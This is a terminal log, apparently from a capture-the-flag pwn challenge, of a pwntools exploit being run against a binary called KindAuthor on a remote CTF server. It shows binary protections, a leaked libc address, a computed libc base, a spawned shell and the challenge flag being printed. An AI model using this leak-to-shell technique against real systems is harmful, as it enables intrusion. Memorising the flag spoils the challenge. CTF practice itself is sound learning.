 ┌──(env)─(failure㉿failure)-[~/Documents/JnrCryptCTF/Pwn/Kindauthor]
└─$ python exploit.py
[*] '/home/failure/Documents/JnrCryptCTF/Pwn/Kindauthor/KindAuthor'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    RUNPATH:    b'./'
    Stripped:   No
[+] Opening connection to ctf.mf.grsu.by on port 9075: Done
/home/failure/Documents/env/lib/python3.13/site-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
 See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] Raw leaked bytes: b'\xa0\x05u\xc6\x87\x7f'
[+] Leaked puts@libc address: 0x7f87c67505a0
[+] Calculated libc base address: 0x7f87c66d0000
Got the shell BROOOOO DO Cat flag.txt~~~~~
[*] Switching to interactive mode
$ ls
flag.txt
ld-linux-x86-64.so.2
libc.so.6
run
$ cat flag.txt
grodno{bL491M1_N4M3R3n1Y4m1_VYm05ch3n4_d0R094_v_5h3lL}
$